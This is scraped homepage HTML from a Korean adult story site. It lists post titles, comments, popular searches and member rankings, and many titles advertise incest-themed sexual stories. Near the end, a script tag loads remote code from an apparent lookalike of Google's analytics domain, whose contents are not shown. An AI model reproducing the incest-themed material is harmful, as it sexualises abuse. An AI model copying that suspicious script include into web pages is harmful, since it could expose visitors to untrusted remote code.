		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1156						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+309						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+505						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1257						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238345" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+80						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 14편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238270" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			대학교 아다떼고 그 이후(3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238195" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 과거의 남자들_첫사랑		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237918" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			나의 인생살이 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[노출일기]   남대문  실비집에  가다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237801" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+17						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			[임금님 귀는 당나귀귀] 어느 캠핑장의 추억		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19154" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+32						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			요즘 추우니까 놀러가고 싶어져서		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+26						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+70						</span>
																&nbsp;01.12									</span>
						<span class="wr-icon wr-secret"></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+33						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=review&amp;wr_id=6910" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			좋은 사이트를 알게되서 좋네요~~~~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			방갑습니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+22						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 15편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1209428#c_1239067" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							Blazing						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			슬슬 다음편이 나올때가 되었습니다 기다리는중 입니다 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236617#c_1239066" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							테웨이						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			잘보고갑니다 감사합니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219729#c_1239065" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			충분히 있을법한 이야기더라구요 세상은 넓고 색녀는 많다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1238847#c_1239064" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							수코양이낼름						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			선배의 타고난 성욕은 한 놈..두 놈으로는..절대 채워지지 않나봐요. .ㅎㄷㄷ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1237483#c_1239063" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							육육						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			아주 재미있게 잘 보고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611#c_1239062" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							포포뽀						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-secret"></span>			비밀댓글입니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122#c_1239061" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							코로라						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 봤어요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10097" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			깊은잠 깊은곳 (5)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10092" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 68화 진우 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10091" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 67화 혼돈 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10074" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.19									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 66화 호적  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10029" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 65화 아내의 남자  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=10024" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.18									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			하앙		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9996" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.17									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			### 시골의 깊은 밤, 옆집 셰퍼드		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77826" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			병원을 달고사네요.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77818" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			안녕하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77817" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			다들 저녁 드셧나요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77816" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			오늘 진짜춥네여		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77806" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			제가 코인으로 돈을 많이 벌었는데 스폰 구해볼까 고민이에용..		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			거짓말 안하는 남친 ㅋ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=77754" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			기혼자를 어디서 만나냐고 물으시는데요... 다만 그 전에		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">67,747</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">38,531</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">30,727</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">29,180</span>
							<span class="rank-icon bg-darkgray en">4</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">28,670</span>
							<span class="rank-icon bg-darkgray en">5</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,617</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">16,113</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">999,810 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,602 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,450 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">815,460 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">777,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,510 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dog', '도그파이터', 'y9mapqSf0MWipJSTn88-', '');" style='display:inline;'> <span class="member">도그파이터</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-21 23:00:02-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>

<!--

<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>

-->


<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
